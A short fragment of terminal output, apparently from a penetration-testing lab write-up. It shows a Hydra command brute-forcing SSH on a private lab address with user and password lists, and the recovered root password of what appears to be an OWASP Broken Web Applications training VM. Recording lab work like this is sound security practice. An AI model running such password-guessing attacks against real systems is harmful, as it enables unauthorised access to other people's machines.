 root@kali:/test# cat ssh.txt
# Hydra v9.0 run at 2020-04-14 11:49:39 on 192.168.0.129 ssh (hydra -L /tes
/userlist.txt -P passwdlist.text -vV -o ssh.txt -t 5 192.168.0.129 ssh)
[22][ssh] host: 192.168.0.129   login: root   password: owaspbwa